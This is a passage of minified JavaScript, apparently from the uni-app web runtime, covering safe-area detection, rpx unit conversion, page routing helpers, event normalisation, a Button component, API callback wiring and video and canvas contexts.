n=Object.defineProperty({},"passive",{get:function(){t={passive:!0}}});window.addEventListener("test",null,n)}catch(s){}var o=document.createElement("div");i(o,{position:"absolute",left:"0",top:"0",width:"0",height:"0",zIndex:"-1",overflow:"hidden",visibility:"hidden"}),Nc.forEach(function(e){a(o,e)}),document.body.appendChild(o),r(),Lc=!0}else Nc.forEach(function(e){Rc[e]=0});function i(e,t){var n=e.style;Object.keys(t).forEach(function(e){var o=t[e];n[e]=o})}function r(t){t?e.push(t):e.forEach(function(e){e()})}function a(e,n){var o=document.createElement("div"),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div"),c={position:"absolute",width:"100px",height:"200px",boxSizing:"border-box",overflow:"hidden",paddingBottom:zc+"(safe-area-inset-"+n+")"};i(o,c),i(a,c),i(s,{transition:"0s",animation:"none",width:"400px",height:"400px"}),i(l,{transition:"0s",animation:"none",width:"250%",height:"250%"}),o.appendChild(s),a.appendChild(l),e.appendChild(o),e.appendChild(a),r(function(){o.scrollTop=a.scrollTop=1e4;var e=o.scrollTop,i=a.scrollTop;function r(){this.scrollTop!==(this===o?e:i)&&(o.scrollTop=a.scrollTop=1e4,e=o.scrollTop,i=a.scrollTop,function(e){Hc.length||setTimeout(function(){var e={};Hc.forEach(function(t){e[t]=Rc[t]}),Hc.length=0,Vc.forEach(function(t){t(e)})},0);Hc.push(e)}(n))}o.addEventListener("scroll",r,t),a.addEventListener("scroll",r,t)});var u=getComputedStyle(o);Object.defineProperty(Rc,n,{configurable:!0,get:function(){return parseFloat(u.paddingBottom)}})}}function Fc(e){return Lc||$c(),Rc[e]}var Hc=[];var Vc=[];const Uc=Dc({get support(){return 0!=("string"==typeof zc?zc:jc()).length},get top(){return Fc("top")},get left(){return Fc("left")},get right(){return Fc("right")},get bottom(){return Fc("bottom")},onChange:function(e){jc()&&(Lc||$c(),"function"==typeof e&&Vc.push(e))},offChange:function(e){var t=Vc.indexOf(e);t>=0&&Vc.splice(t,1)}}),Wc=ts(()=>{},["prevent"]),Qc=ts(e=>{},["stop"]);function Gc(e,t){return parseInt((e.getPropertyValue(t).match(/\d+/)||["0"])[0])}function qc(){const e=Gc(document.documentElement.style,"--window-top");return e?e+Uc.top:0}function Yc(){const e=document.documentElement.style,t=qc(),n=Gc(e,"--window-bottom"),o=Gc(e,"--window-left"),i=Gc(e,"--window-right"),r=Gc(e,"--top-window-height");return{top:t,bottom:n?n+Uc.bottom:0,left:o?o+Uc.left:0,right:i?i+Uc.right:0,topWindowHeight:r||0}}function Xc(e){const t=document.documentElement.style;Object.keys(e).forEach(n=>{t.setProperty(n,e[n])})}function Kc(e){return Xc(e)}function Jc(e){return Symbol(e)}function Zc(e){return-1!==(e+="").indexOf("rpx")||-1!==e.indexOf("upx")}function eu(e,t=!1){if(t)return function(e){if(!Zc(e))return e;return e.replace(/(\d+(\.\d+)?)[ru]px/g,(e,t)=>ih(parseFloat(t))+"px")}(e);if(y(e)){const t=parseInt(e)||0;return Zc(e)?ih(t):t}return e}function tu(e){return e.$page}function nu(e){return 0===e.tagName.indexOf("UNI-")}const ou="M1.952 18.080q-0.32-0.352-0.416-0.88t0.128-0.976l0.16-0.352q0.224-0.416 0.64-0.528t0.8 0.176l6.496 4.704q0.384 0.288 0.912 0.272t0.88-0.336l17.312-14.272q0.352-0.288 0.848-0.256t0.848 0.352l-0.416-0.416q0.32 0.352 0.32 0.816t-0.32 0.816l-18.656 18.912q-0.32 0.352-0.8 0.352t-0.8-0.32l-7.936-8.064z",iu="M15.808 0.16q-4.224 0-7.872 2.176-3.552 2.112-5.632 5.728-2.144 3.744-2.144 8.128 0 4.192 2.144 7.872 2.112 3.52 5.632 5.632 3.68 2.144 7.872 2.144 4.384 0 8.128-2.144 3.616-2.080 5.728-5.632 2.176-3.648 2.176-7.872 0-4.384-2.176-8.128-2.112-3.616-5.728-5.728-3.744-2.176-8.128-2.176zM15.136 8.672h1.728q0.128 0 0.224 0.096t0.096 0.256l-0.384 10.24q0 0.064-0.048 0.112t-0.112 0.048h-1.248q-0.096 0-0.144-0.048t-0.048-0.112l-0.384-10.24q0-0.16 0.096-0.256t0.224-0.096zM16 23.328q-0.48 0-0.832-0.352t-0.352-0.848 0.352-0.848 0.832-0.352 0.832 0.352 0.352 0.848-0.352 0.848-0.832 0.352z",ru="M21.781 7.844l-9.063 8.594 9.063 8.594q0.25 0.25 0.25 0.609t-0.25 0.578q-0.25 0.25-0.578 0.25t-0.578-0.25l-9.625-9.125q-0.156-0.125-0.203-0.297t-0.047-0.359q0-0.156 0.047-0.328t0.203-0.297l9.625-9.125q0.25-0.25 0.578-0.25t0.578 0.25q0.25 0.219 0.25 0.578t-0.25 0.578z";function au(e,t="#000",n=27){return Pr("svg",{width:n,height:n,viewBox:"0 0 32 32"},[Pr("path",{d:e,fill:t},null,8,["d","fill"])],8,["width","height"])}function su(){{const{$pageInstance:e}=Ur();return e&&mu(e.proxy)}}function lu(e){const t=ze(e);if(t.$page)return mu(t);if(!t.$)return;{const{$pageInstance:e}=t.$;if(e)return mu(e.proxy)}const n=t.$.root.proxy;return n&&n.$page?mu(n):void 0}function cu(){const e=mf(),t=e.length;if(t)return e[t-1]}function uu(){var e;const t=null==(e=cu())?void 0:e.$page;if(t)return t.meta}function du(){const e=uu();return e?e.id:-1}function hu(){const e=cu();if(e)return e.$vm}const pu=["navigationBar","pullToRefresh"];function fu(e,t){const n=JSON.parse(JSON.stringify(__uniConfig.globalStyle||{})),o=c({id:t},n,e);pu.forEach(t=>{o[t]=c({},n[t],e[t])});const{navigationBar:i}=o;return i.titleText&&i.titleImage&&(i.titleText=""),o}function mu(e){var t,n;return(null==(t=e.$page)?void 0:t.id)||(null==(n=e.$basePage)?void 0:n.id)}function gu(e,t,n){if(y(e))n=t,t=e,e=hu();else if("number"==typeof e){const t=mf().find(t=>tu(t).id===e);e=t?t.$vm:hu()}if(!e)return;const o=e.$[t];return o&&((e,t)=>{let n;for(let o=0;o<e.length;o++)n=e[o](t);return n})(o,n)}function yu(e){e.preventDefault()}let bu,vu=0;function _u({onPageScroll:e,onReachBottom:t,onReachBottomDistance:n}){let o=!1,i=!1,r=!0;const a=()=>{function a(){if((()=>{const{scrollHeight:e}=document.documentElement,t=window.innerHeight,o=window.scrollY,r=o>0&&e>t&&o+t+n>=e,a=Math.abs(e-vu)>n;return!r||i&&!a?(!r&&i&&(i=!1),!1):(vu=e,i=!0,!0)})())return t&&t(),r=!1,setTimeout(function(){r=!0},350),!0}e&&e(window.pageYOffset),t&&r&&(a()||(bu=setTimeout(a,300))),o=!1};return function(){clearTimeout(bu),o||requestAnimationFrame(a),o=!0}}function wu(e,t){if(0===t.indexOf("/"))return t;if(0===t.indexOf("./"))return wu(e,t.slice(2));const n=t.split("/"),o=n.length;let i=0;for(;i<o&&".."===n[i];i++);n.splice(0,i),t=n.join("/");const r=e.length>0?e.split("/"):[];return r.splice(r.length-i-1,i+1),Pe(r.concat(n).join("/"))}function Su(e,t=!1){return t?__uniRoutes.find(t=>t.path===e||t.alias===e):__uniRoutes.find(t=>t.path===e)}function xu(){Mc(),He(nu),window.addEventListener("touchstart",Ec,kc),window.addEventListener("touchmove",Oc,kc),window.addEventListener("touchend",Tc,kc),window.addEventListener("touchcancel",Tc,kc)}class Cu{constructor(e){this.$bindClass=!1,this.$bindStyle=!1,this.$vm=e,this.$el=function(e,t=!1){const{vnode:n}=e;if(Re(n.el))return t?n.el?[n.el]:[]:n.el;const{subTree:o}=e;if(16&o.shapeFlag){const e=o.children.filter(e=>e.el&&Re(e.el));if(e.length>0)return t?e.map(e=>e.el):e[0].el}return t?n.el?[n.el]:[]:n.el}(e.$),this.$el.getAttribute&&(this.$bindClass=!!this.$el.getAttribute("class"),this.$bindStyle=!!this.$el.getAttribute("style"))}selectComponent(e){if(!this.$el||!e)return;const t=Iu(this.$el.querySelector(e));return t?ku(t,!1):void 0}selectAllComponents(e){if(!this.$el||!e)return[];const t=[],n=this.$el.querySelectorAll(e);for(let o=0;o<n.length;o++){const e=Iu(n[o]);e&&t.push(ku(e,!1))}return t}forceUpdate(e){"class"===e?this.$bindClass?(this.$el.__wxsClassChanged=!0,this.$vm.$forceUpdate()):this.updateWxsClass():"style"===e&&(this.$bindStyle?(this.$el.__wxsStyleChanged=!0,this.$vm.$forceUpdate()):this.updateWxsStyle())}updateWxsClass(){const{__wxsAddClass:e}=this.$el;e.length&&(this.$el.className=e.join(" "))}updateWxsStyle(){const{__wxsStyle:e}=this.$el;e&&this.$el.setAttribute("style",function(e){let t="";if(!e||y(e))return t;for(const n in e){const o=e[n],i=n.startsWith("--")?n:E(n);(y(o)||"number"==typeof o)&&(t+=`${i}:${o};`)}return t}(e))}setStyle(e){return this.$el&&e?(y(e)&&(e=V(e)),x(e)&&(this.$el.__wxsStyle=e,this.forceUpdate("style")),this):this}addClass(e){if(!this.$el||!e)return this;const t=this.$el.__wxsAddClass||(this.$el.__wxsAddClass=[]);return-1===t.indexOf(e)&&(t.push(e),this.forceUpdate("class")),this}removeClass(e){if(!this.$el||!e)return this;const{__wxsAddClass:t}=this.$el;if(t){const n=t.indexOf(e);n>-1&&t.splice(n,1)}const n=this.$el.__wxsRemoveClass||(this.$el.__wxsRemoveClass=[]);return-1===n.indexOf(e)&&(n.push(e),this.forceUpdate("class")),this}hasClass(e){return this.$el&&this.$el.classList.contains(e)}getDataset(){return this.$el&&this.$el.dataset}callMethod(e,t={}){const n=this.$vm[e];g(n)?n(JSON.parse(JSON.stringify(t))):this.$vm.ownerId&&Rv.publishHandler("onWxsInvokeCallMethod",{nodeId:this.$el.__id,ownerId:this.$vm.ownerId,method:e,args:t})}requestAnimationFrame(e){return window.requestAnimationFrame(e)}getState(){return this.$el&&(this.$el.__wxsState||(this.$el.__wxsState={}))}triggerEvent(e,t={}){return this.$vm.$emit(e,t),this}getComputedStyle(e){if(this.$el){const t=window.getComputedStyle(this.$el);return e&&e.length?e.reduce((e,n)=>(e[n]=t[n],e),{}):t}return{}}setTimeout(e,t){return window.setTimeout(e,t)}clearTimeout(e){return window.clearTimeout(e)}getBoundingClientRect(){return this.$el.getBoundingClientRect()}}function ku(e,t=!0){if(t&&e&&(e=Ne(e.$)),e&&e.$el)return e.$el.__wxsComponentDescriptor||(e.$el.__wxsComponentDescriptor=new Cu(e)),e.$el.__wxsComponentDescriptor}function Au(e,t){return ku(e,t)}function Tu(e,t,n,o=!0){if(t){e.__instance||(e.__instance=!0,Object.defineProperty(e,"instance",{get:()=>Au(n.proxy,!1)}));const i=function(e,t,n=!0){if(!t)return!1;if(n&&e.length<2)return!1;const o=Ne(t);if(!o)return!1;const i=o.$.type;return!(!i.$wxs&&!i.$renderjs)&&o}(t,n,o);if(i)return[e,Au(i,!1)]}}function Iu(e){if(e)return e.__vueParentComponent&&e.__vueParentComponent.proxy}function Bu(e,t=!1){const{type:n,timeStamp:o,target:i,currentTarget:r}=e;let a,s;a=Qe(t?i:function(e){for(;!nu(e);)e=e.parentElement;return e}(i)),s=Qe(r);const l={type:n,timeStamp:o,target:a,detail:{},currentTarget:s};return e instanceof CustomEvent&&x(e.detail)&&(l.detail=e.detail),e._stopped&&(l._stopped=!0),e.type.startsWith("touch")&&(l.touches=e.touches,l.changedTouches=e.changedTouches),function(e,t){c(e,{preventDefault:()=>t.preventDefault(),stopPropagation:()=>t.stopPropagation()})}(l,e),l}function Eu(e,t){return{force:1,identifier:0,clientX:e.clientX,clientY:e.clientY-t,pageX:e.pageX,pageY:e.pageY-t}}function Ou(e,t){const n=[];for(let o=0;o<e.length;o++){const{identifier:i,pageX:r,pageY:a,clientX:s,clientY:l,force:c}=e[o];n.push({identifier:i,pageX:r,pageY:a-t,clientX:s,clientY:l-t,force:c||0})}return n}const Pu=Object.defineProperty({__proto__:null,$nne:function(e,t,n){const{currentTarget:o}=e;if(!(e instanceof Event&&o instanceof HTMLElement))return[e];const i=!nu(o);if(i)return Tu(e,t,n,!1)||[e];const r=Bu(e,i);if("click"===e.type)!function(e,t){const{x:n,y:o}=t,i=qc();e.detail={x:n,y:o-i},e.touches=e.changedTouches=[Eu(t,i)]}(r,e);else if((e=>0===e.type.indexOf("mouse")||["contextmenu"].includes(e.type))(e))!function(e,t){const n=qc();e.pageX=t.pageX,e.pageY=t.pageY-n,e.clientX=t.clientX,e.clientY=t.clientY-n,e.touches=e.changedTouches=[Eu(t,n)]}(r,e);else if((e=>"undefined"!=typeof TouchEvent&&e instanceof TouchEvent||0===e.type.indexOf("touch")||["longpress"].indexOf(e.type)>=0)(e)){const t=qc();r.touches=Ou(e.touches,t),r.changedTouches=Ou(e.changedTouches,t)}else if((e=>!e.type.indexOf("key")&&e instanceof KeyboardEvent)(e)){["key","code"].forEach(t=>{Object.defineProperty(r,t,{get:()=>e[t]})})}return Tu(r,t,n)||[r]},createNativeEvent:Bu},Symbol.toStringTag,{value:"Module"});function Mu(e){!function(e){const t=e.globalProperties;c(t,Pu),t.$gcd=Au}(e._context.config)}let Du=1;function Lu(e){return(e||du())+"."+yc}const zu=c(gc("view"),{invokeOnCallback:(e,t)=>jv.emit("api."+e,t),invokeViewMethod:(e,t,n,o)=>{const{subscribe:i,publishHandler:r}=jv,a=o?Du++:0;o&&i(yc+"."+a,o,!0),r(Lu(n),{id:a,name:e,args:t},n)},invokeViewMethodKeepAlive:(e,t,n,o)=>{const{subscribe:i,unsubscribe:r,publishHandler:a}=jv,s=Du++,l=yc+"."+s;return i(l,n),a(Lu(o),{id:s,name:e,args:t},o),()=>{r(l)}}});function Nu(e){gu(cu(),fe,e),jv.invokeOnCallback("onWindowResize",e)}function Ru(e){const t=cu();gu(ky(),ie,e),gu(t,ie)}function ju(){gu(ky(),re),gu(cu(),re)}const $u=[ge,be];function Fu(){$u.forEach(e=>jv.subscribe(e,function(e){return(t,n)=>{gu(parseInt(n),e,t)}}(e)))}function Hu(){!function(){const{on:e}=jv;e(fe,Nu),e(Be,Ru),e(Ee,ju)}(),Fu()}function Vu(){if(this.$route){const e=this.$route.meta;return e.eventChannel||(e.eventChannel=new Je(this.$page.id)),e.eventChannel}}function Uu(e){e._context.config.globalProperties.getOpenerEventChannel=Vu}function Wu(){return{path:"",query:{},scene:1001,referrerInfo:{appId:"",extraData:{}}}}function Qu(e){return/^-?\d+[ur]px$/i.test(e)?e.replace(/(^-?\d+)[ur]px$/i,(e,t)=>`${ih(parseFloat(t))}px`):/^-?[\d\.]+$/.test(e)?`${e}px`:e||""}function Gu(e){const t=e.animation;if(!t||!t.actions||!t.actions.length)return;let n=0;const o=t.actions,i=t.actions.length;function r(){const t=o[n],a=t.option.transition,s=function(e){const t=["matrix","matrix3d","scale","scale3d","rotate3d","skew","translate","translate3d"],n=["scaleX","scaleY","scaleZ","rotate","rotateX","rotateY","rotateZ","skewX","skewY","translateX","translateY","translateZ"],o=["opacity","background-color"],i=["width","height","left","right","top","bottom"],r=e.animates,a=e.option,s=a.transition,l={},c=[];return r.forEach(e=>{let r=e.type,a=[...e.args];if(t.concat(n).includes(r))r.startsWith("rotate")||r.startsWith("skew")?a=a.map(e=>parseFloat(e)+"deg"):r.startsWith("translate")&&(a=a.map(Qu)),n.indexOf(r)>=0&&(a.length=1),c.push(`${r}(${a.join(",")})`);else if(o.concat(i).includes(a[0])){r=a[0];const e=a[1];l[r]=i.includes(r)?Qu(e):e}}),l.transform=l.webkitTransform=c.join(" "),l.transition=l.webkitTransition=Object.keys(l).map(e=>`${function(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`).replace("webkit","-webkit")}(e)} ${s.duration}ms ${s.timingFunction} ${s.delay}ms`).join(","),l.transformOrigin=l.webkitTransformOrigin=a.transformOrigin,l}(t);Object.keys(s).forEach(t=>{e.$el.style[t]=s[t]}),n+=1,n<i&&setTimeout(r,a.duration+a.delay)}setTimeout(()=>{r()},0)}const qu={props:["animation"],watch:{animation:{deep:!0,handler(){Gu(this)}}},mounted(){Gu(this)}},Yu=e=>{e.__reserved=!0;const{props:t,mixins:n}=e;return t&&t.animation||(n||(e.mixins=[])).push(qu),Xu(e)},Xu=e=>(e.__reserved=!0,e.compatConfig={MODE:3},qo(e));function Ku(e){return e.__wwe=!0,e}function Ju(e,t){return(n,o,i)=>{e.value&&t(n,function(e,t,n,o){let i;return i=Qe(n),{type:t.__evName||o.type||e,timeStamp:t.timeStamp||0,target:i,currentTarget:i,detail:o}}(n,o,e.value,i||{}))}}const Zu={hoverClass:{type:String,default:"none"},hoverStopPropagation:{type:Boolean,default:!1},hoverStartTime:{type:[Number,String],default:50},hoverStayTime:{type:[Number,String],default:400}};function ed(e){const t=Mn(!1);let n,o,i=!1;function r(){requestAnimationFrame(()=>{clearTimeout(o),o=setTimeout(()=>{t.value=!1},parseInt(e.hoverStayTime))})}function a(o){o._hoverPropagationStopped||e.hoverClass&&"none"!==e.hoverClass&&!e.disabled&&(e.hoverStopPropagation&&(o._hoverPropagationStopped=!0),i=!0,n=setTimeout(()=>{t.value=!0,i||r()},parseInt(e.hoverStartTime)))}function s(){i=!1,t.value&&r()}function l(){s(),window.removeEventListener("mouseup",l)}return{hovering:t,binding:{onTouchstartPassive:Ku(function(e){e.touches.length>1||a(e)}),onMousedown:Ku(function(e){i||(a(e),window.addEventListener("mouseup",l))}),onTouchend:Ku(function(){s()}),onMouseup:Ku(function(){i&&l()}),onTouchcancel:Ku(function(){i=!1,t.value=!1,clearTimeout(n)})}}}function td(e,t){return y(t)&&(t=[t]),t.reduce((t,n)=>(e[n]&&(t[n]=!0),t),Object.create(null))}const nd=Jc("uf"),od=Jc("ul");function id(e,t,n){const o=su();n&&!e||x(t)&&Object.keys(t).forEach(i=>{n?0!==i.indexOf("@")&&0!==i.indexOf("uni-")&&Rv.on(`uni-${i}-${o}-${e}`,t[i]):0===i.indexOf("uni-")?Rv.on(i,t[i]):e&&Rv.on(`uni-${i}-${o}-${e}`,t[i])})}function rd(e,t,n){const o=su();n&&!e||x(t)&&Object.keys(t).forEach(i=>{n?0!==i.indexOf("@")&&0!==i.indexOf("uni-")&&Rv.off(`uni-${i}-${o}-${e}`,t[i]):0===i.indexOf("uni-")?Rv.off(i,t[i]):e&&Rv.off(`uni-${i}-${o}-${e}`,t[i])})}const ad=Yu({name:"Button",props:{id:{type:String,default:""},hoverClass:{type:String,default:"button-hover"},hoverStartTime:{type:[Number,String],default:20},hoverStayTime:{type:[Number,String],default:70},hoverStopPropagation:{type:Boolean,default:!1},disabled:{type:[Boolean,String],default:!1},formType:{type:String,default:""},openType:{type:String,default:""},loading:{type:[Boolean,String],default:!1},plain:{type:[Boolean,String],default:!1}},setup(e,{slots:t}){const n=Mn(null),o=qi(nd,!1),{hovering:i,binding:r}=ed(e),a=Ku((t,i)=>{if(e.disabled)return t.stopImmediatePropagation();i&&n.value.click();const r=e.formType;if(r){if(!o)return;"submit"===r?o.submit(t):"reset"===r&&o.reset(t)}else;}),s=qi(od,!1);return s&&(s.addHandler(a),yi(()=>{s.removeHandler(a)})),function(e,t){id(e.id,t),Eo(()=>e.id,(e,n)=>{rd(n,t,!0),id(e,t,!0)}),bi(()=>{rd(e.id,t)})}(e,{"label-click":a}),()=>{const o=e.hoverClass,s=td(e,"disabled"),l=td(e,"loading"),c=td(e,"plain"),u=o&&"none"!==o;return Pr("uni-button",jr({ref:n,onClick:a,id:e.id,class:u&&i.value?o:""},u&&r,s,l,c),[t.default&&t.default()],16,["onClick","id"])}}}),sd=Jc("upm");function ld(){return qi(sd)}function cd(e){const t=function(e){return yn(function(e){{const{navigationBar:t}=e,{titleSize:n,titleColor:o,backgroundColor:i}=t;t.titleText=t.titleText||"",t.type=t.type||"default",t.titleSize=n||"16px",t.titleColor=o||"#000000",t.backgroundColor=i||"#F8F8F8"}if(history.state){const t=history.state.__type__;"redirectTo"!==t&&"reLaunch"!==t||0!==mf().length||(e.isEntry=!0,e.isQuit=!0)}return e}(JSON.parse(JSON.stringify(fu($l().meta,e)))))}(e);return Gi(sd,t),t}function ud(){return $l()}function dd(){return history.state&&history.state.__id__||1}const hd=["original","compressed"],pd=["album","camera"],fd=["GET","OPTIONS","HEAD","POST","PUT","DELETE","TRACE","CONNECT","PATCH"];function md(e,t){return e&&-1!==t.indexOf(e)?e:t[0]}function gd(e,t){return!p(e)||0===e.length||e.find(e=>-1===t.indexOf(e))?t:e}function yd(e){return function(){try{return e.apply(e,arguments)}catch(t){}}}let bd=1;const vd={};function _d(e,t,n,o=!1){return vd[e]={name:t,keepAlive:o,callback:n},e}function wd(e,t,n){if("number"==typeof e){const o=vd[e];if(o)return o.keepAlive||delete vd[e],o.callback(t,n)}return t}function Sd(e){for(const t in vd)if(vd[t].name===e)return!0;return!1}const xd="success",Cd="fail",kd="complete";function Ad(e,t={},{beforeAll:n,beforeSuccess:o}={}){x(t)||(t={});const{success:i,fail:r,complete:a}=function(e){const t={};for(const n in e){const o=e[n];g(o)&&(t[n]=yd(o),delete e[n])}return t}(t),s=g(i),l=g(r),c=g(a),u=bd++;return _d(u,e,u=>{(u=u||{}).errMsg=function(e,t){return e&&-1!==e.indexOf(":fail")?t+e.substring(e.indexOf(":fail")):t+":ok"}(u.errMsg,e),g(n)&&n(u),u.errMsg===e+":ok"?(g(o)&&o(u,t),s&&i(u)):l&&r(u),c&&a(u)}),u}const Td="success",Id="fail",Bd="complete",Ed={},Od={};function Pd(e,t){return function(n){return e(n,t)||n}}function Md(e,t,n){let o=!1;for(let i=0;i<e.length;i++){const r=e[i];if(o)o=Promise.resolve(Pd(r,n));else{const e=r(t,n);if(_(e)&&(o=Promise.resolve(e)),!1===e)return{then(){},catch(){}}}}return o||{then:e=>e(t),catch(){}}}function Dd(e,t={}){return[Td,Id,Bd].forEach(n=>{const o=e[n];if(!p(o))return;const i=t[n];t[n]=function(e){Md(o,e,t).then(e=>g(i)&&i(e)||e)}}),t}function Ld(e,t){const n=[];p(Ed.returnValue)&&n.push(...Ed.returnValue);const o=Od[e];return o&&p(o.returnValue)&&n.push(...o.returnValue),n.forEach(e=>{t=e(t)||t}),t}function zd(e){const t=Object.create(null);Object.keys(Ed).forEach(e=>{"returnValue"!==e&&(t[e]=Ed[e].slice())});const n=Od[e];return n&&Object.keys(n).forEach(e=>{"returnValue"!==e&&(t[e]=(t[e]||[]).concat(n[e]))}),t}function Nd(e,t,n,o){const i=zd(e);if(i&&Object.keys(i).length){if(p(i.invoke)){return Md(i.invoke,n).then(n=>t(Dd(zd(e),n),...o))}return t(Dd(i,n),...o)}return t(n,...o)}function Rd(e,t){return(n={},...o)=>function(e){return!(!x(e)||![xd,Cd,kd].find(t=>g(e[t])))}(n)?Ld(e,Nd(e,t,c({},n),o)):Ld(e,new Promise((i,r)=>{Nd(e,t,c({},n,{success:i,fail:r}),o)}))}function jd(e,t,n,o={}){const i=t+":fail";let r="";return r=n?0===n.indexOf(i)?n:i+" "+n:i,delete o.errCode,wd(e,c({errMsg:r},o))}function $d(e,t,n,o){if(o&&o.beforeInvoke){const e=o.beforeInvoke(t);if(y(e))return e}const i=function(e,t){const n=e[0];if(!t||!t.formatArgs||!x(t.formatArgs)&&x(n))return;const o=t.formatArgs,i=Object.keys(o);for(let r=0;r<i.length;r++){const t=i[r],a=o[t];if(g(a)){const o=a(e[0][t],n);if(y(o))return o}else h(n,t)||(n[t]=a)}}(t,o);if(i)return i}function Fd(e){if(!g(e))throw new Error('Invalid args: type check failed for args "callback". Expected Function')}function Hd(e,t,n){return o=>{Fd(o);const i=$d(0,[o],0,n);if(i)throw new Error(i);const r=!Sd(e);!function(e,t){_d(bd++,e,t,!0)}(e,o),r&&(!function(e){jv.on("api."+e,t=>{for(const n in vd){const o=vd[n];o.name===e&&o.callback(t)}})}(e),t())}}function Vd(e,t,n){return o=>{Fd(o);const i=$d(0,[o],0,n);if(i)throw new Error(i);!function(e,t){for(const n in vd){const o=vd[n];o.callback===t&&o.name===e&&delete vd[n]}}(e=e.replace("off","on"),o);Sd(e)||(!function(e){jv.off("api."+e)}(e),t())}}function Ud(e,t,n,o){return n=>{const i=Ad(e,n,o),r=$d(0,[n],0,o);return r?jd(i,e,r):t(n,{resolve:t=>function(e,t,n){return wd(e,c(n||{},{errMsg:t+":ok"}))}(i,e,t),reject:(t,n)=>jd(i,e,function(e){return!e||y(e)?e:e.stack?("undefined"==typeof globalThis||globalThis.harmonyChannel,e.message):e}(t),n)})}}function Wd(e,t,n){return Hd(e,t,n)}function Qd(e,t,n){return Vd(e,t,n)}function Gd(e,t,n,o){return Rd(e,Ud(e,t,0,o))}function qd(e,t,n,o){return function(e,t,n,o){return(...e)=>{const n=$d(0,e,0,o);if(n)throw new Error(n);return t.apply(null,e)}}(0,t,0,o)}function Yd(e,t,n,o){return Rd(e,function(e,t,n,o){return Ud(e,t,0,o)}(e,t,0,o))}let Xd=!1,Kd=0,Jd=0,Zd=960,eh=375,th=750;function nh(){let e,t,n;{const{windowWidth:o,pixelRatio:i,platform:r}=function(){const e=Ff(),t=Uf(Vf(e,Hf(e)));return{platform:zf?"ios":"other",pixelRatio:window.devicePixelRatio,windowWidth:t}}();e=o,t=i,n=r}Kd=e,Jd=t,Xd="ios"===n}function oh(e,t){const n=Number(e);return isNaN(n)?t:n}const ih=qd(0,(e,t)=>{if(0===Kd&&(nh(),function(){const e=__uniConfig.globalStyle||{};Zd=oh(e.rpxCalcMaxDeviceWidth,960),eh=oh(e.rpxCalcBaseDeviceWidth,375),th=oh(e.rpxCalcBaseDeviceWidth,750)}()),0===(e=Number(e)))return 0;let n=t||Kd;n=e===th||n<=Zd?n:eh;let o=e/750*n;return o<0&&(o=-o),o=Math.floor(o+1e-4),0===o&&(o=1!==Jd&&Xd?.5:1),e<0?-o:o});const rh=new class{constructor(){this.$emitter=new it}on(e,t){return this.$emitter.on(e,t)}once(e,t){return this.$emitter.once(e,t)}off(e,t){e?this.$emitter.off(e,t):this.$emitter.e={}}emit(e,...t){this.$emitter.emit(e,...t)}},ah=qd(0,(e,t)=>(rh.on(e,t),()=>rh.off(e,t))),sh=qd(0,(e,t)=>(rh.once(e,t),()=>rh.off(e,t))),lh=qd(0,(e,t)=>{p(e)||(e=e?[e]:[]),e.forEach(e=>{rh.off(e,t)})}),ch=qd(0,(e,...t)=>{rh.emit(e,...t)}),uh=[.5,.8,1,1.25,1.5,2];class dh{constructor(e,t){this.id=e,this.pageId=t}play(){Wf(this.id,this.pageId,"play")}pause(){Wf(this.id,this.pageId,"pause")}stop(){Wf(this.id,this.pageId,"stop")}seek(e){Wf(this.id,this.pageId,"seek",{position:e})}sendDanmu(e){Wf(this.id,this.pageId,"sendDanmu",e)}playbackRate(e){~uh.indexOf(e)||(e=1),Wf(this.id,this.pageId,"playbackRate",{rate:e})}requestFullScreen(e={}){Wf(this.id,this.pageId,"requestFullScreen",e)}exitFullScreen(){Wf(this.id,this.pageId,"exitFullScreen")}showStatusBar(){Wf(this.id,this.pageId,"showStatusBar")}hideStatusBar(){Wf(this.id,this.pageId,"hideStatusBar")}}const hh=qd(0,(e,t)=>new dh(e,lu(t||hu()))),ph=(e,t,n,o)=>{!function(e,t,n,o,i){jv.invokeViewMethod("map."+e,{type:n,data:o},t,i)}(e,t,n,o,e=>{o&&((e,t)=>{const n=t.errMsg||"";new RegExp("\\:\\s*fail").test(n)?e.fail&&e.fail(t):e.success&&e.success(t),e.complete&&e.complete(t)})(o,e)})};function fh(e,t){return function(n,o){n?o[e]=Math.round(n):void 0!==t&&(o[e]=t)}}const mh=fh("width"),gh=fh("height"),yh={PNG:"png",JPG:"jpg",JPEG:"jpg"},bh={formatArgs:{x:fh("x",0),y:fh("y",0),width:mh,height:gh,destWidth:fh("destWidth"),destHeight:fh("destHeight"),fileType(e,t){e=(e||"").toUpperCase();let n=yh[e];n||(n=yh.PNG),t.fileType=n},quality(e,t){t.quality=e&&e>0&&e<1?e:1}}};function vh(e,t,n,o,i){jv.invokeViewMethod(`canvas.${e}`,{type:n,data:o},t,e=>{i&&i(e)})}var _h=["scale","rotate","translate","setTransform","transform"],wh=["drawImage","fillText","fill","stroke","fillRect","strokeRect","clearRect","strokeText"],Sh=["setFillStyle","setTextAlign","setStrokeStyle","setGlobalAlpha","setShadow","setFontSize","setLineCap","setLineJoin","setLineWidth","setMiterLimit","setTextBaseline","setLineDash"];const xh={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",